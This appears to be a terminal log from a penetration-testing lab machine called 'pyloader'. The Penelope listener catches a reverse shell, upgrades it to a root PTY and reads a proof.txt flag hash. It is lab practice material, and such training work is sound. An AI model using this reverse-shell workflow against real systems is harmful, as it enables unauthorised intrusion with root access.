 ┌──(root㉿192)-[/home/kali/桌面/tools/penelope]
└─# ./penelope.py 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 10.10.10.128 • 10.10.10.151 • 192.168.45.165
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from pyloader-192.168.115.26-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/pyloader~192.168.115.26_Linux_x86_64/2025_03_27-11_03_28-943.log 📜
root@pyloader:~/.pyload/data# id
uid=0(root) gid=0(root) groups=0(root)
root@pyloader:~/.pyload/data# cd /root
root@pyloader:~# ls
Downloads email5.txt proof.txt snap
root@pyloader:~# cat proof.txt
4919703407cbbf9dcd3b182fa64b49cc
root@pyloader:~#